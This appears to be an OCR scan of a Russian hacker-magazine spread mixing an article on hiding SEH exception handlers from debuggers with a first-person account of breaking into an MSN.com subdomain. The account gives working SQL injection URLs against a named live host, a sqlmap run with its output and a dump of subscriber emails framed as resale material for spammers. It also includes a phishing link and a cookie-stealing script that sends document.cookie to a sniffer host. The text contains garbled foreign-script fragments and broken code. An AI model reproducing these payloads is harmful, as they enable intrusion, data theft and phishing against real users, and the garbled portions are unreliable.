окружения потока также находится в стеке потока, куда его кладет операционная система. В W2K/XP это третье двойное слово от вершины. И хотя в последующих версиях его местоположение может измениться, вирусы это обстоятельство походу никак не заботит, и они используют его сплошь и рядом.

И что в итоге? Мы рассмотрели множество приемов скрытного обращения к ячейке FS: 0, однако все они действуют только против дизассем-

د نقاط عام کرد معروف مستقدم مستقدر<br>بنانی ویک رنگ و معروف سنت تلاحقی به علت الآل،<br>الاقتصاد کم ویکن و را در معروف الال الال блеров, а отладчики просто ставят сюда точку останова по доступу, и все обращения к FS: 0 немедленно палятся. Независимо от того, какой адрес используется - смещение 0 по селектору FS или же смещение 7FFDB000h по селектору DS.

.<br>این نیتر دانشها، اعطای شده این خلیا سنگ سنده استفاده که ای<br>نشان نیتر دانشها به این مشارک خلیا من آل استفاده با این مقابل

Непорядок! Хорошая защита должна справляться не только с дизассемблерами, но и с отладчиками!

## **Х КРАЖА ЧУЖИХ ОБРАБОТЧИКОВ**

Системный обработчик структурных исключений расположен на дне стека потока — и обращаться к блоку окружения для его поисков совсем не обязательно, поскольку местоположение обработчика непостоянно и зависит от версии операционной системы. С учетом этого мы должны выработать эвристический алгоритм поиска.

Системный обработчик, назначаемый по умолчанию, есть не что иное, как функция « except handler3», расположенная в недрах КЕRNEL32. DLL и не экспортируемая наружу, но присутствующая в отладочных символах. Которые, теоретически, можно в любой момент скачать с серверов Microsoft, но практически - такое решение будет слишком громоздким, неудобным, ненадежным, да и довольно «прозрачным» для хакера.

Хорошо, будем отталкиваться от того, что «\_except\_handler3» смотрит в KERNEL32. DLL и что перед ним всегда расположено двойное слово «FFFFFFFFh», а после него - указатель на секцию данных KERNEL32. DLL, опять-таки содержащий в себе двойное слово «FFFFFFFFh». Последнее обстоятельство системнозависимо, но справедливо как для W2K, так и для XP, а потому его можно использовать без особых опасений. Практический пример приведен ниже:

### Прямой поиск указателя на SEH-обработчик в стеке

```
for (a=0:a<69:a++.pp++)\left\{ \right.if (IsBadReadPtr((pp+2), 4))break;
  if (*\text{nn} == 0 \times \text{FPFFFFFFF})\left\{ \right.if (IsBadReadPtr(* (pp + 2), 4))continue:
     if (*((\text{unsigned int}*)*(pp + 2)) == 0 \text{xFFFFFFF})*(pp + 1) = (unsigned int*) souriz;
        return *p;
     \rightarrow\rightarrow\mathbf{r}printf("not found\n");
```
Точка останова на FS: 0 на этот раз идет лесом и не срабатывает, поскольку обрашения к этой ячейке памяти уже не происходит. К тому же, разобраться, что именно ищет программа в стеке, можно после серии экспериментов (ну или чтения этой статьи). Способов поиска системного обработчика исключений намного больше одного. Это существенно



# ЭКСПЛУАТИРУЕМ КРУПНЕЙШИЙ ПРОЕКТ MICROSOFT

MSN.com — один из самых популярных WEB-ресурсов компании Microsoft. Он сочетает в себе новостные ленты, видео-сервисы, аналитические материалы и многочисленные статьи, а также огромный ряд подпроектов. Что уж тут говорить — такой ресурс просто не может остаться без внимания хакера.

е буду тянуть кота за хвост, описывая неудачные приемы н взлома. Спустя три часа ковыряния поддоменнов я нашел первый SQL. Традиционные (для хакера, - Прим. Forb) запросы к базе позволили узнать ее версию и пользователя, ответственного за базу. Учитывая эти факты, мне стало ясно, что СУБД

крутится на другом сервере:

- http://business.za.msn.com/msn/view\_article.php?id=-
- 1+UNION+ALL+SELECT+1, 2, 3, 4, 5, 6, %20version()
- http://business.za.msn.com/msn/view\_article.php?id=- $1+$ UNION+ALL+SELECT+1, 2, 3, 4, 5, 6, user ()

Дальнейшая задача состояла в том, чтобы выдрать все доступные таблицы из базы. В первую очередь требовалось заняться подбором колонок. Во избежание лишнего геморроя логичнее всего использовать специальный автоматизированный софт. Одной из самых популярных утилит для этого является sqlmap (sqlmap.sourceforge.net). Разумеется, за тебя эта программа баги искать не будет, тебе требуется натравить ее для эксплуатации.

Корректный запуск программы с нужными параметрами приведен ниже:

pythoh sqlmap.py -u http://business.za.msn.com/msn/view\_

article.php?id=-1 -f --banner --current-user --currentdb--tables

Где опция «- f » означает «фингерпринт» базы, а «-banner» возвращает баннер. Вместе с этой опцией указываем параметры для показа текущего юзера, названия БД и списка таблиц. Для наглядности можно использовать verbose-флаг. При этом будет понятно, удалась инъекция или нет.

\$ python sqlmap.py -u http://business.za.msn.com/msn/view\_  $article.php?id=-1 -v1$ 

[hh:mm:01] [INFO] testing connection to the target url [hh:mm:01] [INFO] testing if the url is stable, wait a few seconds [hh:mm:02] [INFO] url is stable [hh:mm:02] [INFO] testing if User-Agent parameter 'User-Agent' is dynamic [hh:mm:02] [WARNING] User-Agent parameter 'User-Agent' is not dynamic [hh:mm:02] [INFO] testing if GET parameter 'id' is dynamic [hh:mm:02] [INFO] confirming that GET parameter 'id' is dynamic

# $\Sigma$  readm



Просмотр SEH-цепочек в Ольге

усложняет задачу хакера и универсальных «отмычек» тут нет, что в плане защиты очень даже хорошо. Однако просмотр цепочки обработчиков структурных исключений (в Ольге осуществляется через меню View  $\rightarrow$ SEH Chain) немедленно разоблачает хакнутый обработчик, на который несложно установить точку останова на исполнение со всеми вытекаю-ШИМИ ОТСЮЛА ПОСЛЕЛСТВИЯМИ.

## **EX PYKOTBOPHLIÄ SETUNHANDLEDEXCEPTIONFILTER**

API-функция SetUnhandledExceptionFilter, как уже отмечалось в предыдущих выпусках, сама по себе представляет проблему для отладчиков, поскольку установленный ею фильтр исключений верхнего уровня при запуске программы под отладчиком не выполняется и приходится использовать разнообразные плагины для Ольги, чтобы заставить систему считать, что никакого отладчика здесь нет. Или же, как вариант, насильственно включать фильтр верхнего уровня в цепочку обработчиков структурных исключений. Самый большой недостаток функции SetUnhandledExceptionFilter втом, что ее вызовочень трудно замаскировать, но трудно еще не значит невозможно. К тому же, реализация функции проста, как движок от «запора». Фактически, она всего лишь устанавливает глобальную переменную BasepCurrentTo pLevelFilter, хранящуюся внутри KERNEL32. DLL и используемую только функцией UnhandledExceptionFilter.

## Дизассемблерный листинг АРІ-функции SetUnhandledExceptionFilter из W2K

- .text:7945BC45\_SetUnhandledExceptionFilter@4 proc near .text: 7945BC45
- .text:7945BC451pTopLevelExceptionFilter= dword ptr 4  $t$ ext: 7945BC45
- .text:7945BC45 mov ecx, [esp+1pTopLevelExceptionFilter]
- .text:7945BC49 mov eax, \_BasepCurrentTopLevelFilter
- \_BasepCurrentTopLevelFilter, ecx .text: 7945BC4E mov  $t$ ext $\cdot$ 7945BC54 retn  $\Lambda$
- .text:7945BC54\_SetUnhandledExceptionFilter@4 endp

Все, что нам нужно - это найти BasepCurrentTopLevelFilter внутри SetUnhandledExceptionFilter (или UnhandledExce ptionFilter) и прописать сюда указатель на свой собственный обработчик исключений. К сожалению, это не избавляет нас от необходимости импортирования SetUnhandledExceptionFilter/ UnhandledExceptionFilter или получения эффективного адреса путем ручного разбора таблицы экспорта KERNEL32.DLL. Да, конечно, ручной разбор с использованием хэш-сум вместо имен API-функций до некоторой степени скрывает наши намерения от хакера. Увы, нет ничего тайного, что ни стало бы явным. Даже если выбранный хэш-алгоритм математически необратим, запустив программу под отладчиком, всегда можно установить, какой именно API-функции какой хэш соответствует. В последних версиях Windows появилась шифровка указателей, и BasepC urrentTopLevelFilter хранится в закодированном виде. Естественно, возможность «ручной» работы с указателями никуда не делась и в NTDLL.

# lmain()

```
int \astp=0:
asm{
        mov eax. fs:[0]
        lea ecx, souriz
        add eax, 4
        mov [eax], ecx
\} return *p:
```
# \$SEH-01.exe hello, nezumi

# Скрытая установка SEH-обработчика

DLL появились функции RtlEncodePointer/RtlDecodePointer, имена которых говорят сами за себя. Все это существенно усложняет реализацию зашиты и делает ее экономически нецелесообразной, вынуждая искать другие пути. И такие пути действительно есть!

Библиотечный обработчик структурных исключений, поставляемый вместе с языками высокого уровня, интенсивно использует API-функцию UnhandledExceptionFilter, что позволяет нам перехватывать ее путем правки таблицы импорта (или любым другим способом). Конечно, модификация импорта - грязный трюк, привлекающий к себе внимание, поэтому лучше хакнуть непосредственно саму библиотечную функцию обработки исключений. В случае MS VC эта функция носитимя « \_\_ XcptFilter». Первые байты трогать нежелательно - иначе IDA Pro ее не распознает, впрочем, байт байту рознь. IDA Pro пропускает относительные вызовы, поскольку они непостоянны и подвержены сезонным вариациям. Нам нужно найти CALL func и заменить func адресом нашей функции my\_func, выполняющей некоторые действия и при необходимости возвращающей управление оригинальной func. Анализ кода «\_\_XcptFilter» обнаруживает вызов «\_xcpt lookup», осуществляемый в основном блоке кода, то есть не «шунтируемый» никакими ветвлениями, что очень хорошо:

# Дизассемблерный фрагмент



Обнаружить наш обработчик исключений практически невозможно. Он отсутствует в SEH-цепочке (точнее, присутствует, но прячется внутри обработчика, устанавливаемого RTL языка высокого уровня), и Ольга в упор его не видит. Конечно, при пошаговой трассировке хакерский обработчик будет выявлен. - вот только трассировать мегабайты системного и библиотечного кода никто не будет. Дизассемблирование также не покажет ничего подозрительного, поскольку Ida Pro не проверяет целостность библиотечных функций, и никто из хакеров не тратит время на их анализ, а потому предложенный прием оказывается весьма живучим в плане взлома. Э



# $\sum$  вздом



найдешь много интересного

[hh:mm:02] [INFO] GET parameter 'id' is dynamic [hh:mm:02] [INFO] testing sql injection on GET parameter 'id' [hh:mm:02] [INFO] testing numeric/unescaped injection on GET parameter 'id' [hh:mm:02] [INFO] confirming numeric/unescaped injection on GET parameter 'id' [hh:mm:02] [INFO] GET parameter 'id' is numeric/unescaped injectable [hh:mm:02] [INFO] testing if GET parameter 'cat' is dynamic [hh:mm:02] [WARNING] GET parameter 'cat' is not dynamic [hh:mm:02] [INFO] testing for parenthesis on injectable parameter [hh:mm:02] [INFO] the injectable parameter requires 0 parenthesis [hh:mm:02] [INFO] testing MySQL [hh:mm:02] [INFO] query: CONCAT(CHAR(53), CHAR(53)) [hh:mm:02] [INFO] retrieved: 55 [hh:mm:02] [INFO] performed 20 queries in 0 seconds [hh:mm:02] [INFO] confirming MySQL [hh:mm:02] [INFO] query: LENGTH(CHAR(53)) [hh:mm:02] [INFO] retrieved: 1 [hh:mm:02] [INFO] performed 13 queries in 0 seconds [hh:mm:02] [INFO] query: SELECT 5 FROM information\_schema. TABLES LIMIT 0, 1 [hh:mm:02] [INFO] retrieved: 5 [hh:mm:02] [INFO] performed 13 queries in 0 seconds back-end DBMS: MySQL >= 5.0.0

Будем считать, что у нас все получилось. После детального изучения и кропотливого подбора мне удалось получить структуру БД.

Database:marketviews2 information\_schema marketviews2 test Tables:mailing\_list article article\_comment article\_comments article\_type author cricket\_results date general inv\_tips



Напоследок сокрушив СУБД запросами вида:

• http://business.za.msn.com/msn/view\_article.php?id=- 1+UNION+ALL+SELECT+1,concat(table\_schema,0x3a,table\_ name,0x3a,column\_name),3,4,5,6,7+from+information\_

schema.columns • http://business.za.msn.com/msn/view\_article.php?id=-1

+UNION+ALL+SELECT+1,email,3,4,5,6,7+from+mailing\_list,

я получил почтовые адреса подписчиков ресурса, которые интересуются финансовой тематикой.

Такие вещи для хакера всегда актуальны, особенно при перепродаже баз спамерам, занимающимся контекстной рассылкой по финансовой тематике. Или просто при проведении специальных узконаправленных атак на владельцев этих почтовых адресов.

# $\blacktriangleright$  ИМИТИРУЯ XSS

По-хорошему, эта басня преподнесла мне следующую мораль — брать на ресурсе нечего. Впрочем, на все есть свое «но». Уместный трюк в таком случае заключался в проведении фишинг-атаки. Для этого, с целью кражи конфиденциальных данных, я решил произвести рассылку писем всем подписчикам ресурса. В рассылке приложил письмо, содержащее XSS. Но из-за того, что на ресурсе XSS не наблюдалась, я решил ее просто сэмулировать. Для достижения цели было принято решение применить следующий трюк.

1. Составляем тривиальный JS-запрос вида:

<script>alert('XSS!')</script>

2. Кодируем его в HEX, используя онлайн-конвертер dolcevie.com/js/ converter.html. После чего подставляем в текст письма, конструируя запрос в обход API к базе:

select \* from some\_table where id=-1 UNION ALL SELECT 1,2,3,4,5,6,0x3c7363726970743e616c65727428276833636b6 96e67202d207a6c6f21212127293c2f7363726970743e

3. Так как элемента с порядком «-1» не существует, то по логике вещей «звездочка» будет заменена на

XXXXXXXXX 1,2,3,4,5,6,0x3c7363726970743e616c65727428276 833636b696e67202d207a6c6f21212127293c2f7363726970743e

4. В итоге, база вернет кашу, которую мы завари... то есть, закодировали ранее:

0x3c7363726970743e616c65727428276833636b696e67202d207a 6c6f21212127293c2f7363726970743e

5. На выходе получаем вполне себе ядовитый линк:

http://business.za.msn.com/msn/view\_article.php?id=- 1+UNION+ALL+SELECT+1,2,3,4,5,6,0x3c7363726970743e6 16c65727428276833636b696e67202d207a6c6f21212127293 c2f7363726970743e

# 22 ввлом



жений. Таких, что испугают любого, даже малопонимающего в безопасности пользователя

После открытия клиентом такого линка появится диалоговое окно, стало быть, XSS-нападение выполнено.

Естественно, я не стал паковать alert-сообщение, а сделал разумное обращение на мой снифер:

<script>img = new Image(); img.src = "http://host.ru/s/ s.gif?"+document.cookie;</script>

В качестве адреса снифера можно воспользоваться публично доступными и не изобретать велосипед. К примеру, снифером портала Antichat. ru (antichat.ru/cqi-bin/s.jpq) или старейшим ресурсом по безопасности http://old.antichat.ru/sniff/log.php. Существует также снифер портала Netsec.ru: s.netsec.ru/Ваш Логин.qif.

После чего дело за малым — как говорится, греби логи пачками. Но следует иметь в виду, что на снифере имеется ограничение в 5 к записей.

# **24 ДОБИВАЕМ MSN**

После падения ресурса domainsdb.net многие не могли приспособиться под новые приемы осуществления Reverse IP-lookup - техники выявления сторонних проектов и сабдоменных аккаунтов на IP-адресе. В этом плане MSN может здорово пригодиться. Через поисковую систему Search. MSN.com вполне реально сделать все вышесказанное, указав в поиске специальное уточнение «ip:»

Многие хакеры уже давно втихаря юзают эту штуку. Пора бы приоткрыть над ней завесу тайны. Для автоматизации запросов напишем простенькую функцию, которая позволит использовать кэш MSN для получения сайтов, размешенных на отдельно взятом IP.

## def howmany (w) :

 $h = httplib.HTTP('search.msn.com')$ 

# посылаем GET-запрос, имитирующий наш браузер h.putrequest('GET',

"/results.aspx?q=ip:"+w+"&FORM=QBHP")

h.putheader('Host', 'search.msn.com')

h.putheader('User-agent', 'Internet Explorer 6.0') h.endheaders()

# получаем исходный код страницы результатов



## Переменные окружения

returncode, returnmsg, headers = h.getreply() data=h.getfile().read()  $r1 = re.compile('of [0123456789, ] * results')$  $result = r1.findall(data)$ if result ==  $[]$ : print "No results: (" sys.exit()

# **MSN-хитрости**

Иногда важные запросы совсем вылетают из памяти. Ниже приводится шпаргалка для хакера.

1. Загруженность базы данных в настоящий момент:

http://business.za.msn.com/msn/view\_article.php?id=-1+UNI ON+ALL+SELECT+1,concat\_ws(0x3a,Id,Host,User,Command), 3,4,5,6,7+from+information schema.processlist 2. Просмотр установленных плагинов MySQL:

http://business.za.msn.com/msn/view\_article.php?id=-1+UNI  $ON+ALL+SELECT+1, PLUGIN NAME, 3, 4, 5, 6, 7 + from + informat$ ion schema.PLUGINS

2а. Их содержание напрямую опирается на референсы (dev.mysql.com/doc/refman/5.1/en/plugin-api. html). На узле MSN, как видишь, используются достаточно стандартные дополнения, а именно: Binlog, partition, ARCHIVE, BLACKHOLE, CSV, FEDERATED, MEMORY, InnoDB, MyISAM, MRG\_MyISAM, ndbcluster. Они бывают актуальны, когда, ориентируясь на уязвимости, найденные в какихлибо функциях модуля, нужно выполнить запрос в обход API, совершить атаку на отказ в обслуживании и многое другое.

3. Просмотр переменных глобального окружения MySQL: http://business.za.msn.com/msn/view\_article.php?id= 1+UNION+ALL+SELECT+1,concat\_ws(0x3a,VARIABLE NAME, VARIABLE VALUE), 3,4,5,6,7+from+information schema.GLOBAL VARIABLES

4. Наиболее интересная информация, которая была получена из запроса, за исключением технических настроек и подробностей функционирования:

Hostname: nis07.sharenet.co.za Version Comment: MySOL Community Server (GPL) Versions: 5.1.17-beta Version\_compile\_machine: i686 Version\_compile\_OS: pc-linux-gnu






```
for x in result:
```

```
clean = re.sub('of', ''', x)clean = re.sub('results','', clean)
  clean = re.sub(',','').clean)return clean
```
#### $def run(w, i)$ :

 $h = httplib.HTTP('search.msn.com')$ h.putrequest('GET',

```
"/results.aspx?q=ip:"+w+"&FORM=QBHP&first="+str(i))
h.putheader('Host', 'search.msn.com')
```

```
h.putheader('User-agent', 'Internet Explorer 6.0')
```

```
h.putheader('Cookies',
```

```
'SRCHHPGUSR=NEWWND=0&ADLT=DEMOTE&NRSLT=50&NRSPH=1;')
h.endheaders()
```
returncode, returnmsg, headers = h.getreply() data=h.getfile().read()

 $data = re.sub('', '\\n', data)$ 



 $r1 = re.compile('- ~`<~`<~`<~`<~`>`)$  $res = r1.findall(data)$ return res

К слову, такие трюки можно делать почти через каждый популярный поисковик, опираясь на его индивидуальные особенности. Скажем, мощь индексации Google здорово пригодится в деле выявления сабдоменов. В свое время n4nobit, еще будучи в известной русской команде HellKnights Crew, опубликовал статью, посвященную использованию четырех крупнейших поисковых систем для автопоиска уязвимых проектов и автошелла ресурсов с целью осуществления DDOS-атак. Полный исходный код такой программы ты найдешь на нашем диске.

#### ■ ПОБЕДА БУДЕТ ЗА НАМИ!

Мы выжали из MSN все, что могли. Можно бежать за шампанским и праздновать победу. И так будет с каждым ресурсом, который попадется под мою отчаянную лапу. Главное, - проявить уважение к авторам проектов и не уничтожать все на своем пути. А также понимать, что ответственность за последствия взлома несет только хакер. Э

#### Обращай внимание на плагины. Их можно эксплуатировать в зависимости от содержания в них багов



 $\overline{10}$ 

